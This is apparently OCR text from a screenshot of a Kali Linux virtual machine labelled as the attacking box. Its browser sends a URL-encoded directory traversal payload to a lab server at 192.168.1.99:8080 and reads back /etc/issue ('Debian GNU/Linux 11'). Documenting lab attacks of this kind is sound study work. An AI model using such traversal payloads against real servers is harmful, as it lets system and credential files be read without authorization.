 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:15
192.168.1.99:8080/..%2f..
192.168.1.99:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fissue
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec
Debian GNU/Linux 11 \n \l
CTRL DERECHA